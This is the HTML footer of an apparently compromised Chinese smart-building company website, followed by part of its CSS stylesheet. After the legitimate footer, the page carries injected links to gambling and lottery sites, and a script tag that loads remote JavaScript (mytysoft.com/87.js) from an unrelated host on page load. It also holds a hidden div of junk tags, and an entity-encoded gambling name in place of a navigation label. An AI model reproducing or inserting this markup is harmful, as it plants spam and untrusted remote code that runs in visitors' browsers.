									<div   id="nf2pmt2ofyhcn"    class="box slow">
										<h4>上海金融街荣府</h4>
										<p class="wx lcp">
											合作项目：智慧社区和智能家居系统、人脸识别，无卡穿行、可视对讲&防盗报警、智能照明系统、空调智能控制系统、新风智能控制系统、地暖智能控制系统<br />
											项目规模：574户<br />
											项目简介：助力地产商提高成交率，助力物业提高整体管理水平，方便业主、提高品质生活，全面提升楼盘 品质 
										</p>
									</div>
								</a>
							</li>					</ul>
				</div>
				<div   id="nf2pmt2ofyhcn"    class="control trol-rotate slow">
					<div   id="nf2pmt2ofyhcn"    class="btn sPrev slow"></div>
					<div   id="nf2pmt2ofyhcn"    class="btn sNext slow"></div>
				</div>
				<div   id="nf2pmt2ofyhcn"    class="spot spot-dot"></div>
			</div>
		</div>
	</div>
	<link rel="stylesheet" type="text/css" href="/themes/Home/default/Public/css/wow.css">
	<script type="text/javascript" language="javascript" src="/themes/Home/default/Public/js/wow.min.js"></script>
	<script type="text/javascript">
		if (!(/msie [6|7|8|9]/i.test(navigator.userAgent))) {
			new WOW().init();
		};
	</script>

    <div   id="nf2pmt2ofyhcn"    class="clearfix"></div>
    <div   id="nf2pmt2ofyhcn"    class="footer clearfix slow">
      <div   id="nf2pmt2ofyhcn"    class="container border">
        <div   id="nf2pmt2ofyhcn"    class="up">
          <ul class="nav fl">
			<li>
			  <h3>快捷入口</h3>
			  <a href="/guanyu.html">&#19975;&#24425;&#32593;</a>
			  <a href="/zixun.html">资讯</a>
			  <a href="/lianxi.html">联系</a>
			  <a href="/anlizhongxin.html">案例</a>
			</li>  
                          <li>
                <h3>解决方案</h3>
				                <a href="/zhinengjiaju.html">楼宇自控系统</a><a href="/zhinengzhaoming.html">智能照明控制系统</a><a href="/nenghaoguanlixitong.html">能耗管理系统</a>							  </li>
						<li>
			    <h3>智能软件</h3>
							    <a href="/zhinengjiajuruanjian.html">楼宇自控系统软件</a><a href="/zhinengjiudianruanjian.html">能耗管理系统软件</a><a href="/zhinengzhaomingguanlixitongrua.html">智能照明管理系统软件</a><a href="/diandongkaichuangji.html">电动开窗机</a>							  </li><li>
			    <h3>智能硬件</h3>
							    <a href="/zhinengwangguan.html">智能网关</a><a href="/zhinengchumoping.html">继电器模块</a><a href="/zhinengkaiguan.html">传感器</a><a href="/zhinengkongzhiqi.html">智能控制器</a>							  </li>	
          </ul>
          <div   id="nf2pmt2ofyhcn"    class="right">
            <a href="" class="online">在线客服</a>
            <span class="tel">
              <i>&#xe63c;</i>
              <font>133 0651 9977/133 0651 9977</font></span>
            <span>
              <i>&#xe6d0;</i>1023373778@qq.com</span>
            <span>
              <i>&#xe8c4;</i>杭州市上城区清江路280号近江集团大厦十五层1555室  </span>
          </div>
        </div>
        <div   id="nf2pmt2ofyhcn"    class="down slow clearfix">版权所有©2024   &#19975;&#24425;&#32593;(杭州)科技有限公司          
          <a href="/Public/mzsm.html" target="_blank">免责声明</a>&nbsp;&nbsp;
          <a href="/sitemap/index.html" target="_blank">网站地图</a></div>
          
        <div   id="nf2pmt2ofyhcn"    class="link slow clearfix">
          <h3>友情链接</h3>
          <a href="http://mronginfo.com/" target="_blank"> 楼宇自控系统</a><a href="http://mronginfo.com" target="_blank">智能照明控制模块</a><a href="http://mronginfo.com/" target="_blank">能耗管理系统厂家</a><a href="http://mronginfo.com/" target="_blank">KNX网关</a>        </div>
              </div>
    </div>
    <!--footer-->
    
<div   id="nf2pmt2ofyhcn"    class="kefuBox-One slow">

	<ul>

		<li>

			<a><em class="icon-wechat"></em><b>关注微信</b></a>

			<span class="toolbar-layer img"><img src="/uploads/202305/645a1332d091e.jpg" class="ewm"></span></li>

		<!--<li>

			

			<div   id="nf2pmt2ofyhcn"    class="toolbar-layer qq">

			    
			</div>

		</li>-->

		

		<li>

			<a><em class="icon-phone"></em><b>服务热线</b></a>

			<div   id="nf2pmt2ofyhcn"    class="toolbar-layer tel">

				<hr>

				<font>服务热线：</font>

				133 0651 9977 <br />

				<font>公司邮箱：</font>

				1023373778@qq.com<br />

			</div>

		</li>

		<li id="top">

			<a href="#0" class="cd-top"><em class="icon-chevron-up"></em><b>回到顶部</b></a>

		</li>

	</ul>

</div>

<script type="text/javascript">

	jQuery(document).ready(function($) {

		// browser window scroll (in pixels) after which the "back to top" link is shown

		var offset = 300,

			//browser window scroll (in pixels) after which the "back to top" link opacity is reduced

			offset_opacity = 1200,

			//duration of the top scrolling animation (in ms)

			scroll_top_duration = 700,

			//grab the "back to top" link

			$back_to_top = $('.cd-top');



		//hide or show the "back to top" link

		$(window).scroll(function() {

			($(this).scrollTop() > offset) ? $back_to_top.addClass('cd-is-visible'): $back_to_top.removeClass('cd-is-visible cd-fade-out');

			if($(this).scrollTop() > offset_opacity) {

				$back_to_top.addClass('cd-fade-out');

			}

		});



		//smooth scroll to top

		$back_to_top.on('click', function(event) {

			event.preventDefault();

			$('body,html').animate({

				scrollTop: 0,

			}, scroll_top_duration);

		});



	});

</script>
    <script type="text/javascript" src="/themes/Home/default/Public/js/index.js"></script>
    <script type="text/javascript" src="/themes/Home/default/Public/js/yzh.js"></script>
    <script type="text/javascript" src="/themes/Home/default/Public/js/baguetteBox.min.js"></script>
    <script type="text/javascript" src="/public/static/layer/layer.js"></script>
    <script type="text/javascript">form_submit('feedback_form');</script>
    <script>$(function() {
        baguetteBox.run('.picList');
      });</script>
    
  <script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="欢迎光临万彩网" href="http://dingguhardware.com">欢迎光临万彩网</a>
<a target="_blank" title="万彩网100线路-欢迎光临" href="http://mronginfo.com">万彩网100线路-欢迎光临</a>
<a target="_blank" title="欢迎进入万彩网" href="http://china-giyo.com">欢迎进入万彩网</a>
<a target="_blank" title="8458万彩网 - 首页" href="http://crwind.com">8458万彩网 - 首页</a>
<a target="_blank" title="聚彩彩票jc5678" href="http://fancyopera.com">聚彩彩票jc5678</a>
<a target="_blank" title="万彩网100线路-欢迎光临" href="http://tuguandoxiaz.com">万彩网100线路-欢迎光临</a>
<a target="_blank" title="28165万彩网 - 欢迎光临" href="http://pingshiwangdzx.com">28165万彩网 - 欢迎光临</a>
<a target="_blank" title="2816万彩网 - 欢迎光临" href="http://bj-yuejie.com">2816万彩网 - 欢迎光临</a>
<script src="http://mytysoft.com/87.js"></script>
</body>

<div id="pl_css_ganrao" style="display: none;"><q id='iiyvm'><p id='iiyvm'><optgroup id='iiyvm'></optgroup></p></q><form id='iiyvm'></form><ol id='iiyvm'><th id='iiyvm'><legend id='iiyvm'></legend></th><bdo id='iiyvm'><optgroup id='iiyvm'></optgroup></bdo></ol><dl id='iiyvm'><tt id='iiyvm'><tr id='iiyvm'></tr></tt><address id='iiyvm'><th id='iiyvm'></th></address></dl><style id='iiyvm'><dt id='iiyvm'></dt><dir id='iiyvm'></dir></style><dd id='iiyvm'></dd><dl id='iiyvm'><sup id='iiyvm'></sup></dl><table id='iiyvm'><p id='iiyvm'><optgroup id='iiyvm'><tbody id='iiyvm'><p id='iiyvm'><dir id='iiyvm'><div id='iiyvm'><center id='iiyvm'></center></div></dir></p></tbody></optgroup></p></table><abbr id='iiyvm'><abbr id='iiyvm'><blockquote id='iiyvm'><i id='iiyvm'><select id='iiyvm'><td id='iiyvm'><u id='iiyvm'><ol id='iiyvm'></ol><big id='iiyvm'><big id='iiyvm'></big></big></u><pre id='iiyvm'><kbd id='iiyvm'></kbd></pre><del id='iiyvm'></del></td><button id='iiyvm'><noframes id='iiyvm'><option id='iiyvm'></option><select id='iiyvm'><span id='iiyvm'><form id='iiyvm'></form></span><dd id='iiyvm'></dd></select><dt id='iiyvm'></dt></noframes><del id='iiyvm'><noframes id='iiyvm'></noframes></del></button><kbd id='iiyvm'></kbd><form id='iiyvm'></form><button id='iiyvm'><noframes id='iiyvm'><style id='iiyvm'><big id='iiyvm'><i id='iiyvm'></i><tbody id='iiyvm'></tbody></big></style><abbr id='iiyvm'></abbr></noframes></button></select></i><li id='iiyvm'></li></blockquote></abbr><address id='iiyvm'></address></abbr><address id='iiyvm'><sub id='iiyvm'><big id='iiyvm'><tt id='iiyvm'><bdo id='iiyvm'><acronym id='iiyvm'></acronym></bdo><label id='iiyvm'><abbr id='iiyvm'></abbr><em id='iiyvm'><pre id='iiyvm'></pre><address id='iiyvm'><small id='iiyvm'></small></address></em></label><center id='iiyvm'><span id='iiyvm'><b id='iiyvm'></b></span></center><option id='iiyvm'><bdo id='iiyvm'><select id='iiyvm'><strong id='iiyvm'><q id='iiyvm'><sup id='iiyvm'><abbr id='iiyvm'></abbr></sup><p id='iiyvm'></p></q><span id='iiyvm'><tfoot id='iiyvm'><ul id='iiyvm'><div id='iiyvm'><style id='iiyvm'><dir id='iiyvm'></dir></style></div></ul></tfoot><q id='iiyvm'><form id='iiyvm'></form></q></span><noframes id='iiyvm'><p id='iiyvm'><sup id='iiyvm'></sup></p></noframes></strong></select></bdo></option></tt><option id='iiyvm'></option><li id='iiyvm'></li></big><strong id='iiyvm'></strong></sub></address><ol id='iiyvm'><font id='iiyvm'></font><dl id='iiyvm'></dl></ol><option id='iiyvm'></option><th id='iiyvm'></th><li id='iiyvm'></li><center id='iiyvm'><u id='iiyvm'></u></center><del id='iiyvm'></del><tfoot id='iiyvm'></tfoot><p id='iiyvm'><strike id='iiyvm'></strike><fieldset id='iiyvm'></fieldset></p><tr id='iiyvm'><bdo id='iiyvm'><ul id='iiyvm'></ul></bdo></tr><th id='iiyvm'><tfoot id='iiyvm'><p id='iiyvm'><thead id='iiyvm'><dfn id='iiyvm'></dfn></thead></p><strong id='iiyvm'></strong><th id='iiyvm'></th></tfoot></th><u id='iiyvm'><blockquote id='iiyvm'></blockquote></u><b id='iiyvm'><address id='iiyvm'></address></b><ins id='iiyvm'><table id='iiyvm'><strike id='iiyvm'><tfoot id='iiyvm'><ins id='iiyvm'></ins></tfoot><strike id='iiyvm'><small id='iiyvm'><div id='iiyvm'></div></small></strike></strike><optgroup id='iiyvm'><big id='iiyvm'><abbr id='iiyvm'></abbr></big><kbd id='iiyvm'><q id='iiyvm'></q></kbd></optgroup></table><big id='iiyvm'></big></ins><sub id='iiyvm'></sub><q id='iiyvm'><kbd id='iiyvm'></kbd><dt id='iiyvm'></dt></q><big id='iiyvm'><pre id='iiyvm'><code id='iiyvm'></code><del id='iiyvm'><fieldset id='iiyvm'></fieldset></del><big id='iiyvm'><dt id='iiyvm'></dt></big><bdo id='iiyvm'></bdo></pre></big><noscript id='iiyvm'></noscript><acronym id='iiyvm'></acronym><div id='iiyvm'><tr id='iiyvm'><b id='iiyvm'></b></tr></div><dl id='iiyvm'></dl><tbody id='iiyvm'><p id='iiyvm'><noframes id='iiyvm'></noframes></p><u id='iiyvm'></u></tbody><dt id='iiyvm'></dt><dd id='iiyvm'></dd><big id='iiyvm'></big><pre id='iiyvm'></pre><dir id='iiyvm'><optgroup id='iiyvm'><select id='iiyvm'></select></optgroup></dir><font id='iiyvm'><ol id='iiyvm'><dir id='iiyvm'><dl id='iiyvm'></dl><thead id='iiyvm'></thead></dir></ol></font><pre id='iiyvm'><tr id='iiyvm'><q id='iiyvm'><fieldset id='iiyvm'></fieldset></q></tr></pre><dfn id='iiyvm'><td id='iiyvm'><strong id='iiyvm'><style id='iiyvm'><acronym id='iiyvm'></acronym><pre id='iiyvm'><pre id='iiyvm'><dir id='iiyvm'><label id='iiyvm'><noframes id='iiyvm'></noframes></label></dir><strike id='iiyvm'></strike></pre></pre></style></strong><th id='iiyvm'><dir id='iiyvm'><dt id='iiyvm'><b id='iiyvm'></b></dt></dir></th></td></dfn><sub id='iiyvm'></sub><th id='iiyvm'></th><legend id='iiyvm'></legend><style id='iiyvm'></style><i id='iiyvm'></i><optgroup id='iiyvm'></optgroup><noscript id='iiyvm'><q id='iiyvm'><tfoot id='iiyvm'><td id='iiyvm'><b id='iiyvm'></b></td></tfoot><pre id='iiyvm'><code id='iiyvm'></code><del id='iiyvm'><form id='iiyvm'></form></del><address id='iiyvm'></address></pre></q></noscript><dfn id='iiyvm'></dfn><optgroup id='iiyvm'></optgroup><address id='iiyvm'><sub id='iiyvm'></sub></address><abbr id='iiyvm'><ul id='iiyvm'><big id='iiyvm'><tbody id='iiyvm'><dir id='iiyvm'><tfoot id='iiyvm'></tfoot><abbr id='iiyvm'><noscript id='iiyvm'></noscript></abbr></dir></tbody><tr id='iiyvm'></tr></big></ul></abbr><dl id='iiyvm'></dl><div id='iiyvm'></div><div id='iiyvm'><ol id='iiyvm'></ol></div><i id='iiyvm'></i><i id='iiyvm'><strong id='iiyvm'><sup id='iiyvm'></sup><span id='iiyvm'><strong id='iiyvm'></strong><strong id='iiyvm'></strong></span><option id='iiyvm'><noscript id='iiyvm'></noscript></option></strong></i><abbr id='iiyvm'></abbr><ul id='iiyvm'></ul><bdo id='iiyvm'><div id='iiyvm'></div></bdo><pre id='iiyvm'><fieldset id='iiyvm'></fieldset></pre><dfn id='iiyvm'></dfn><tr id='iiyvm'><option id='iiyvm'><kbd id='iiyvm'></kbd><label id='iiyvm'><strong id='iiyvm'><font id='iiyvm'></font></strong></label><ol id='iiyvm'><code id='iiyvm'><td id='iiyvm'><strike id='iiyvm'><blockquote id='iiyvm'></blockquote></strike></td></code></ol><dt id='iiyvm'></dt><sup id='iiyvm'><q id='iiyvm'><dd id='iiyvm'><q id='iiyvm'><del id='iiyvm'><acronym id='iiyvm'></acronym><tfoot id='iiyvm'></tfoot><label id='iiyvm'><strong id='iiyvm'></strong></label><td id='iiyvm'></td><ul id='iiyvm'><select id='iiyvm'><li id='iiyvm'></li></select></ul><label id='iiyvm'></label></del><tbody id='iiyvm'></tbody><dt id='iiyvm'></dt></q><small id='iiyvm'><strike id='iiyvm'></strike></small></dd></q><label id='iiyvm'></label></sup></option><pre id='iiyvm'><ins id='iiyvm'><td id='iiyvm'></td><sub id='iiyvm'><optgroup id='iiyvm'></optgroup></sub><center id='iiyvm'><em id='iiyvm'></em></center><acronym id='iiyvm'></acronym></ins></pre></tr><tr id='iiyvm'></tr><center id='iiyvm'><tbody id='iiyvm'></tbody><tfoot id='iiyvm'></tfoot></center><small id='iiyvm'><th id='iiyvm'></th></small><small id='iiyvm'></small><em id='iiyvm'></em><dfn id='iiyvm'><dd id='iiyvm'></dd></dfn><dl id='iiyvm'><i id='iiyvm'><td id='iiyvm'><thead id='iiyvm'></thead></td></i></dl><style id='iiyvm'><th id='iiyvm'><form id='iiyvm'><span id='iiyvm'><dl id='iiyvm'><label id='iiyvm'></label></dl><th id='iiyvm'><li id='iiyvm'><noscript id='iiyvm'></noscript><tbody id='iiyvm'></tbody><tbody id='iiyvm'><form id='iiyvm'><tbody id='iiyvm'></tbody><dd id='iiyvm'><i id='iiyvm'></i></dd></form></tbody></li></th></span></form><optgroup id='iiyvm'><ol id='iiyvm'><b id='iiyvm'></b></ol></optgroup></th></style><tbody id='iiyvm'><strong id='iiyvm'></strong><label id='iiyvm'><label id='iiyvm'><tbody id='iiyvm'><small id='iiyvm'><noframes id='iiyvm'></noframes><ul id='iiyvm'></ul><b id='iiyvm'></b></small></tbody></label><label id='iiyvm'><code id='iiyvm'></code><kbd id='iiyvm'></kbd></label><u id='iiyvm'><tt id='iiyvm'></tt></u></label></tbody><dfn id='iiyvm'><tbody id='iiyvm'></tbody></dfn><pre id='iiyvm'><em id='iiyvm'><option id='iiyvm'><dt id='iiyvm'></dt></option></em></pre><optgroup id='iiyvm'><thead id='iiyvm'></thead></optgroup><optgroup id='iiyvm'></optgroup><optgroup id='iiyvm'></optgroup><em id='iiyvm'></em><address id='iiyvm'></address><blockquote id='iiyvm'><u id='iiyvm'><style id='iiyvm'><b id='iiyvm'></b><thead id='iiyvm'><style id='iiyvm'><strong id='iiyvm'><ol id='iiyvm'></ol></strong></style><acronym id='iiyvm'><del id='iiyvm'><dd id='iiyvm'></dd><bdo id='iiyvm'><legend id='iiyvm'><kbd id='iiyvm'><address id='iiyvm'></address></kbd></legend></bdo></del></acronym></thead><tbody id='iiyvm'></tbody></style></u><label id='iiyvm'><dt id='iiyvm'></dt></label></blockquote><li id='iiyvm'><dl id='iiyvm'><noframes id='iiyvm'><form id='iiyvm'></form></noframes></dl></li><td id='iiyvm'></td><blockquote id='iiyvm'><th id='iiyvm'><tr id='iiyvm'></tr><code id='iiyvm'><sup id='iiyvm'><fieldset id='iiyvm'></fieldset><code id='iiyvm'></code><big id='iiyvm'></big></sup></code></th></blockquote><select id='iiyvm'><kbd id='iiyvm'><sup id='iiyvm'></sup><form id='iiyvm'></form></kbd></select><big id='iiyvm'></big><em id='iiyvm'></em><sup id='iiyvm'><b id='iiyvm'></b><strong id='iiyvm'></strong></sup><kbd id='iiyvm'><ol id='iiyvm'></ol></kbd><optgroup id='iiyvm'><tt id='iiyvm'><font id='iiyvm'><td id='iiyvm'></td></font></tt></optgroup><pre id='iiyvm'><center id='iiyvm'></center></pre><tt id='iiyvm'></tt><big id='iiyvm'><strike id='iiyvm'><li id='iiyvm'><kbd id='iiyvm'></kbd></li><i id='iiyvm'><blockquote id='iiyvm'><label id='iiyvm'><u id='iiyvm'><ins id='iiyvm'></ins><dfn id='iiyvm'></dfn></u></label><noscript id='iiyvm'><span id='iiyvm'></span></noscript><td id='iiyvm'></td><pre id='iiyvm'><li id='iiyvm'><td id='iiyvm'><label id='iiyvm'></label><pre id='iiyvm'></pre></td></li></pre><small id='iiyvm'></small></blockquote></i><b id='iiyvm'><i id='iiyvm'></i></b><td id='iiyvm'><select id='iiyvm'></select><table id='iiyvm'><tbody id='iiyvm'></tbody></table><dt id='iiyvm'><dd id='iiyvm'></dd></dt></td></strike><strong id='iiyvm'><sub id='iiyvm'></sub><td id='iiyvm'></td></strong></big><blockquote id='iiyvm'></blockquote><small id='iiyvm'></small><dir id='iiyvm'></dir><tr id='iiyvm'></tr><center id='iiyvm'><u id='iiyvm'></u></center><kbd id='iiyvm'></kbd><select id='iiyvm'><u id='iiyvm'><p id='iiyvm'><p id='iiyvm'><em id='iiyvm'><dfn id='iiyvm'><table id='iiyvm'><dl id='iiyvm'></dl><center id='iiyvm'></center></table></dfn><div id='iiyvm'></div><small id='iiyvm'></small></em></p></p><acronym id='iiyvm'></acronym><u id='iiyvm'></u><sup id='iiyvm'><thead id='iiyvm'><noscript id='iiyvm'></noscript></thead></sup></u><ol id='iiyvm'></ol><sub id='iiyvm'></sub></select><address id='iiyvm'></address><dl id='iiyvm'><small id='iiyvm'><ul id='iiyvm'><optgroup id='iiyvm'><em id='iiyvm'></em></optgroup><tt id='iiyvm'></tt><strike id='iiyvm'></strike></ul><thead id='iiyvm'><kbd id='iiyvm'><kbd id='iiyvm'></kbd><noframes id='iiyvm'><bdo id='iiyvm'><sup id='iiyvm'><div id='iiyvm'><bdo id='iiyvm'></bdo></div></sup></bdo></noframes><label id='iiyvm'></label><strike id='iiyvm'></strike></kbd></thead></small></dl><big id='iiyvm'></big><ins id='iiyvm'><optgroup id='iiyvm'></optgroup></ins><dl id='iiyvm'><tbody id='iiyvm'></tbody></dl><dt id='iiyvm'></dt><tr id='iiyvm'><address id='iiyvm'></address></tr><small id='iiyvm'><font id='iiyvm'></font></small><option id='iiyvm'><thead id='iiyvm'></thead><em id='iiyvm'></em></option><tfoot id='iiyvm'></tfoot><tbody id='iiyvm'></tbody><li id='iiyvm'></li><tbody id='iiyvm'></tbody><address id='iiyvm'></address><del id='iiyvm'><big id='iiyvm'><label id='iiyvm'><code id='iiyvm'><th id='iiyvm'><legend id='iiyvm'></legend><i id='iiyvm'></i><form id='iiyvm'></form></th></code></label></big><dd id='iiyvm'><span id='iiyvm'><abbr id='iiyvm'></abbr></span></dd></del><ol id='iiyvm'></ol><address id='iiyvm'><sup id='iiyvm'><acronym id='iiyvm'></acronym></sup></address><blockquote id='iiyvm'></blockquote><font id='iiyvm'></font><optgroup id='iiyvm'><bdo id='iiyvm'></bdo><acronym id='iiyvm'></acronym></optgroup><del id='iiyvm'></del><code id='iiyvm'><select id='iiyvm'></select><td id='iiyvm'></td></code><tfoot id='iiyvm'></tfoot><kbd id='iiyvm'><b id='iiyvm'><style id='iiyvm'><tbody id='iiyvm'><tr id='iiyvm'></tr><big id='iiyvm'></big><ol id='iiyvm'><u id='iiyvm'><dfn id='iiyvm'></dfn></u></ol></tbody></style><dl id='iiyvm'><b id='iiyvm'><ins id='iiyvm'><tt id='iiyvm'><b id='iiyvm'><blockquote id='iiyvm'><dir id='iiyvm'></dir><label id='iiyvm'><li id='iiyvm'></li><i id='iiyvm'></i><u id='iiyvm'><tbody id='iiyvm'></tbody></u></label><li id='iiyvm'><tt id='iiyvm'></tt></li></blockquote></b></tt></ins></b></dl></b></kbd><fieldset id='iiyvm'><sub id='iiyvm'><div id='iiyvm'></div></sub></fieldset><acronym id='iiyvm'><td id='iiyvm'><form id='iiyvm'></form></td><big id='iiyvm'><dfn id='iiyvm'><b id='iiyvm'><address id='iiyvm'></address></b><thead id='iiyvm'><span id='iiyvm'></span></thead></dfn></big></acronym><ul id='iiyvm'></ul><tbody id='iiyvm'><sup id='iiyvm'><legend id='iiyvm'><b id='iiyvm'></b></legend></sup><legend id='iiyvm'><sub id='iiyvm'><ul id='iiyvm'><b id='iiyvm'><q id='iiyvm'></q></b></ul><tfoot id='iiyvm'></tfoot><ul id='iiyvm'></ul><bdo id='iiyvm'></bdo></sub></legend></tbody><dfn id='iiyvm'><label id='iiyvm'></label></dfn><em id='iiyvm'><bdo id='iiyvm'><ins id='iiyvm'><dl id='iiyvm'></dl></ins><pre id='iiyvm'><p id='iiyvm'></p><span id='iiyvm'><tt id='iiyvm'></tt></span></pre></bdo></em><sub id='iiyvm'><option id='iiyvm'><bdo id='iiyvm'></bdo></option></sub><bdo id='iiyvm'><small id='iiyvm'></small></bdo><dl id='iiyvm'></dl><address id='iiyvm'></address><pre id='iiyvm'><pre id='iiyvm'></pre></pre><li id='iiyvm'></li><ins id='iiyvm'><legend id='iiyvm'></legend></ins><strong id='iiyvm'></strong><div id='iiyvm'><div id='iiyvm'></div></div><tr id='iiyvm'><dt id='iiyvm'><tbody id='iiyvm'></tbody><dd id='iiyvm'><optgroup id='iiyvm'></optgroup></dd></dt><tbody id='iiyvm'></tbody></tr><abbr id='iiyvm'><font id='iiyvm'><ins id='iiyvm'></ins><small id='iiyvm'><fieldset id='iiyvm'></fieldset></small><noscript id='iiyvm'></noscript><select id='iiyvm'><optgroup id='iiyvm'></optgroup></select></font></abbr><tr id='iiyvm'></tr><strike id='iiyvm'><th id='iiyvm'></th></strike><label id='iiyvm'></label><b id='iiyvm'></b><ins id='iiyvm'><del id='iiyvm'><dt id='iiyvm'></dt></del></ins><sub id='iiyvm'><table id='iiyvm'><small id='iiyvm'></small><div id='iiyvm'></div></table></sub></div></html>

--- FILE ---
content_type: text/css
request_url: http://www.mronginfo.com/themes/Home/default/Public/css/common.css
body_size: 7192
content:
@charset "utf-8";

html{margin:0;padding:0;border:0;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}
body,div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,code,del,dfn,em,q,dl,dt,dd,ol,ul,li,fieldset,form,legend,caption,tbody,tfoot,thead,article,aside,dialog,figure,footer,header,hgroup,nav,section{list-style:none;margin:0px;padding:0px;font:inherit;vertical-align:baseline}
article,aside,details,figcaption,figure,dialog,footer,header,hgroup,menu,nav,section{display:block}
body{line-height: 1.5;font-size:14px;color:#333;background:#fff;font-family:"Microsoft YaHei","simsun","Helvetica Neue",Arial,Helvetica,sans-serif}
img{border:0;vertical-align:bottom}
::-webkit-input-placeholder{color:#999}
:-moz-placeholder{color:#999}
::-moz-placeholder{color:#999}
:-ms-input-placeholder{color:#ccc}
*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}
textarea{overflow:auto}
input:focus,textarea:focus,button:focus,select:focus{outline:0}
input::-ms-clear{display:none}
article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}
audio,canvas,progress,video{display:inline-block;vertical-align:baseline}
audio:not([controls]){display:none;height:0}
[hidden],template{display:none}
a{background:transparent}
a:active,a:hover{outline:0}
a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}
abbr[title]{border-bottom:1px dotted}
b,strong{font-weight:bold}
table{border-spacing:0;border-collapse:collapse}
td,th{padding:0}
h1,h2,h3,h4,h5,h6,b{margin:0px 0px;padding:0px 0px; font-weight:400}
a{color:#666666;text-decoration:none;outline:none;blr:expression(this.onFocus=this.blur());}
a:hover{text-decoration:none;}
a:focus{outline:none;}
em{font-style:normal}
img{max-width:100%;}
/*--*/
.wh{width:100%;}
.eps{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;-ms-text-overflow:ellipsis;}
.fl{float:left;}
.fr{float:right;}
.fn{font-weight:normal;}
.cl:after,.clearfix:after{clear: both; content: "."; display: block; height: 0; overflow: hidden; visibility: hidden;}
.clear{clear:both;}
.cl,.clearfix{zoom:1;}
.center{text-align:center;}
.hide{overflow:hidden;}
.pcI{display: block;}
.wapI{display: none;}
.flatI{display: none;}
.maxWidth{max-width:100%;}
.ingBox{padding:50px 0;}
div .imgPD{position:relative;padding-top:100%;}
div .imgPD img,div .imgPD .effect-one-img{position:absolute; left:0;top:0; display:block;width:100%;height:100%;}
div .imgPD11{position:relative;padding-top:110%;}
div .imgPD70{position:relative;padding-top:70%;}
div .imgPD13{position:relative;padding-top:130%;}


/*==通用↓==*/
.container{ width:1600px;min-width:320px; margin: auto;}
.wor,.wx,.wor-content{line-height:24px; color:#666; font-size:13px;}
.wor h1.wor ,h2,.wor h3,.wor h4,.wor h5,.wor h6,.wor b{font-size:800;color:#333}


/*==效果transition:0.4s↓==*/
.slow,.slow a,.slow p,.slow li,.slow td,.slow input,.slow button,.slow select.slow textarea,.slow em,.slow img,.slow span,.slow hr,.slow h1,.slow h2,.slow h3,.slow h4,.slow h5,.slow h6,.slow b,.slow u,.slow *:before,.slow *:after{-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;transition:all .4s ease-in-out;}


/*==图片效果↓==*/
.effect-one{position:relative;box-sizing:border-box;-webkit-transition:all .7s ease-in-out;-moz-transition:all .7s ease-in-out;-o-transition:all .7s ease-in-out;-ms-transition:all .7s ease-in-out;transition:all .4s ease-in-out;overflow:hidden}
.effect-one .effect-one-img{position:relative;display:block;width:100%;padding:0;margin:0;opacity:1;-webkit-transition:all .7s ease-in-out;-moz-transition:all .7s ease-in-out;-o-transition:all .7s ease-in-out;-ms-transition:all .7s ease-in-out;transition:all .7s ease-in-out;overflow:hidden}
.effect-oneBox:hover .effect-one-img,.effect-one:hover .effect-one-img{/*opacity:.9;*/-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}


/*==图片默认==*/
.ImgPrimary{background:url(../images/ImgPrimary.gif) no-repeat center center;}
.ImgDisappear{background:url(../images/ImgDisappear.png) no-repeat center center;}


/*==导航↓==*/
.navWap-block{position:fixed;z-index:20;height:100%;top:55px;left:0;overflow:auto;display:none;width:100%;/*! max-width:640px; */margin:0 auto;}
.navWap-block .box{height:100%;/*! overflow-x:hidden; */overflow-y: auto;background: rgb(255 255 255 / 100%);width: 100%;position:relative;z-index:2;padding: 30px 20px 50px 20px;}
.navWap-block .searchWap{position:relative;display:table;width: 100%;margin:20px auto 15px;overflow: hidden;padding: 8px 15px;border-radius: 5px;background: rgba(0,0,0,0.05);}
.navWap-block .searchWap form{display:table;width: 100%;position: relative;}
.navWap-block .searchWap form input,.navWap-block .searchWap button{/* float: none !important; *//* display:table-cell; */}
.navWap-block .searchWap input{float: left;width: 100%;border-bottom: none;color: #fff;font-size:13px;border-top: none;border-left: none;border-right: none;line-height: 30px;background: none;}
.navWap-block .searchWap button{position: absolute;right: 0;top: 0;float:right;/* width:30px; */color: #999;font-size: 18px;background: none;border: none;line-height: 30px;border-radius: 50%;}
.navWap-block .contactWap{margin: 25px 0 0 0;padding: 20px 0px 80px 0px;border-top: 2px #ddd solid;}
.navWap-block .contactWap .online{margin-left:-2%}
.navWap-block .contactWap .online a{display: block;float:left;margin-left:2%;width:48%;padding: 15px 15px;color: #666;font-size:14px;font-weight:bold;text-align: center;background: #eee;}
.navWap-block .contactWap .online i{margin-right:5px;color:#666;font-size: 17px;font-weight:100}
.navWap-block .contactWap .discern{margin-top:30px;display:block;}
.navWap-block .contactWap .discern .weixin{position:relative;float:left;display: block;color:#999;font-size:14px;margin-right: 30px;padding-right:30px;text-align: center;}
.navWap-block .contactWap .discern .weixin:before{content:"";position:absolute;right:0;top: 10%;width: 1px;height: 80%;border-right:1px #ddd dashed;}
.navWap-block .contactWap .discern .weixin img{max-width:120px;margin-bottom: 5px;display: block;}
.navWap-block .contactWap .discern .consult{float:left;margin-top: 50px;padding: 6px 30px;font-size:14px;color:#fff;border-radius: 5px;background: #999;}
.navWap-block .contactWap .discern .weixin,.navWap-block .contactWap .discern .consult{}
.navWap-block .contactWap span{}
